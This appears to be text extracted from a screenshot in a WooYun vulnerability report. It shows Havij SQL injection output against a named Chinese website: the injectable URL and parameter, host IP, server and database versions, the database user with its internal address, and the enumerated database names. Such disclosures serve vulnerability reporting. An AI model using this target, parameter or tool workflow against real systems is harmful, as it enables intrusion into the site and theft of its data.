 Havij
Target: diyibo.com/index.php?a=newlist&term=3
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://bh.szdiyibo.com/index.php?a=newlist&term=3
Host IP: 183.60.40.44
Web Server: nginx
Powered-by: ThinkCMF
DB Server: MySQL >=5
Resp. Time(avg): 130 ms
Current User: bhmc@192.168.1.20
Sql Version: 10.0.13-MariaDB-log
Current DB: bhmc_main
System User: bhmc@192.168.1.20
Host Name: localhost.localdomain
Installation dir: /usr
DB User: 'bhmc'@'192.168.1.%'
Data Bases: bhmc_main
information_schema
Status: I'm IDLE Clear Log
Data Base: bhmc_main
Length of 'Data Base' is 18
Data Base: information_schema
Can not get Length of 'Data Base'
www.wooyun.org